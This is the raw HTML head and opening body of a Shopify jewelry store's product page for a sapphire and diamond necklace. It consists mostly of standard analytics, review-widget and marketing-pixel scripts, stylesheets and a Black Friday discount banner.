    <link href="//felixz.com/cdn/shop/t/65/assets/base.css?v=166620577514683755501733836429" rel="stylesheet" type="text/css" media="all" />

   <link href="//felixz.com/cdn/shop/t/65/assets/custom.css?v=128058371320996969811733836429" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//felixz.com/cdn/fonts/figtree/figtree_n4.3c0838aba1701047e60be6a99a1b0a40ce9b8419.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//felixz.com/cdn/fonts/figtree/figtree_n5.3b6b7df38aa5986536945796e1f947445832047c.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-predictive-search.css?v=83512081251802922551733836429" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
    <!-- "snippets/judgeme_core.liquid" was not rendered, the associated app was uninstalled -->
<!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/xn4v2ltVEM9TdQ02DFsmZ3brOhOtnep94WQ4TLbw?languageCode=en" async></script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UgdwhX/klaviyo.js?company_id=UgdwhX"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Natural Sapphire with Diamond Round Necklace",
          ProductID: 772534140991,
          Categories: ["Necklaces","Sapphire Love"],
          ImageURL: "https://felixz.com/cdn/shop/products/GN0090-012G_grande.jpg?v=1611691322",
          URL: "https://felixz.com/products/nature-sapphire-round-genuine-diamond-nacklace",
          Brand: "Felix Z Designs",
          Price: "$78.00",
          Value: "78.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/0199ed94-73ff-7892-af02-6cf6ab379a2c/essential-countdown-timer-47/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 13380281,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 13380281,storefrontBaseUrl: "https://felixz.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1287716927","configuration":"{\"yotpoStoreId\":\"xn4v2ltVEM9TdQ02DFsmZ3brOhOtnep94WQ4TLbw\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8bb37a256888599d9a3d57f0551d3859","type":"APP","apiClientId":70132,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"767950911","configuration":"{\"subscriberKey\":\"sn3nc-rz1q8rc7z1fdk9n-9v24p\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2756b79c173d049d70f9666ae55467","type":"APP","apiClientId":155369,"privacyPurposes":["ANALYTICS","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"378961983","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-GVVTGDW3C9\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-GVVTGDW3C9\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-GVVTGDW3C9\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GVVTGDW3C9\\\",\\\"MC-R6WSY0LQRT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GVVTGDW3C9\\\",\\\"MC-R6WSY0LQRT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-GVVTGDW3C9\\\",\\\"MC-R6WSY0LQRT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-GVVTGDW3C9\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-GVVTGDW3C9\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"86081599","configuration":"{\"pixel_id\":\"365710660640297\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"47972415","configuration":"{\"tagID\":\"2614311606089\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69173311","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Felix Z Designs","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"felixz.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/felixz.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":78.0,"currencyCode":"USD"},"product":{"title":"Natural Sapphire with Diamond Round Necklace","vendor":"Felix Z Designs","id":"772534140991","untranslatedTitle":"Natural Sapphire with Diamond Round Necklace","url":"\/products\/nature-sapphire-round-genuine-diamond-nacklace","type":"Necklace"},"id":"8973476626495","image":{"src":"\/\/felixz.com\/cdn\/shop\/products\/GN0090-012G.jpg?v=1611691322"},"sku":"GN0090","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://felixz.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"13380281","storefrontBaseUrl":"https:\/\/felixz.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Natural Sapphire with Diamond Round Necklace\",\"vendor\":\"Felix Z Designs\",\"id\":\"772534140991\",\"untranslatedTitle\":\"Natural Sapphire with Diamond Round Necklace\",\"url\":\"\/products\/nature-sapphire-round-genuine-diamond-nacklace\",\"type\":\"Necklace\"},\"id\":\"8973476626495\",\"image\":{\"src\":\"\/\/felixz.com\/cdn\/shop\/products\/GN0090-012G.jpg?v=1611691322\"},\"sku\":\"GN0090\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":772534140991,"gid":"gid:\/\/shopify\/Product\/772534140991","vendor":"Felix Z Designs","type":"Necklace","variants":[{"id":8973476626495,"price":7800,"name":"Natural Sapphire with Diamond Round Necklace","public_title":null,"sku":"GN0090"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":772534140991}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 13380281,
      theme_id: 128527040575,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//felixz.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//felixz.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//felixz.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":13380281,"isMerchantRequest":null,"themeId":128527040575,"themeCityHash":"8866350555404316330","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":772534140991,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":8973476626495,"productId":772534140991,"productGid":"gid:\/\/shopify\/Product\/772534140991","name":"Natural Sapphire with Diamond Round Necklace","price":"78.00","sku":"GN0090","brand":"Felix Z Designs","variant":null,"category":"Necklace","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":8973476626495,"productId":772534140991,"productGid":"gid:\/\/shopify\/Product\/772534140991","name":"Natural Sapphire with Diamond Round Necklace","price":"78.00","sku":"GN0090","brand":"Felix Z Designs","variant":null,"category":"Necklace","nonInteraction":true,"remote":false,"referer":"https:\/\/felixz.com\/products\/nature-sapphire-round-genuine-diamond-nacklace"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//felixz.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://felixz.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="13380281"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="128527040575"
  data-theme-name="Sense"
  data-theme-version="5.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient pageid-">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCTSLXQR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M53LS58"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-inverse gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  BLACK FRIDAY IS HERE  ✨ 30% OFF SITEWIDE — Code BF30  💎 5% OFF Fine Jewelry — Code BF5
</p>
              </div></div>
</div>
    <div id="shopify-section-header" class="shopify-section section-header"><style>
  .heart-svg{
        margin-left: 15px;
  }
  .heart-svg svg{
    width: 22px;
    height: 22px;
}
  
</style>

<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-list-menu.css?v=151968516119678728991733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-search.css?v=96455689198851321781733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-menu-drawer.css?v=182311192829367774911733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-cart-notification.css?v=183358051719344305851733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-cart-items.css?v=23917223812499722491733836429" media="print" onload="this.media='all'"><link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-price.css?v=26460628545144033851733836429" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-loading-overlay.css?v=167310470843593579841733836429" media="print" onload="this.media='all'"><noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-list-menu.css?v=151968516119678728991733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-search.css?v=96455689198851321781733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-menu-drawer.css?v=182311192829367774911733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-cart-notification.css?v=183358051719344305851733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-cart-items.css?v=23917223812499722491733836429" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 0px;
  }

  .section-header {
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 0px;
    }
  }</style>
<script src="//felixz.com/cdn/shop/t/65/assets/details-disclosure.js?v=153497636716254413831733836429" defer="defer"></script>
<script src="//felixz.com/cdn/shop/t/65/assets/details-modal.js?v=4511761896672669691733836429" defer="defer"></script>
<script src="//felixz.com/cdn/shop/t/65/assets/cart-notification.js?v=160453272920806432391733836429" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
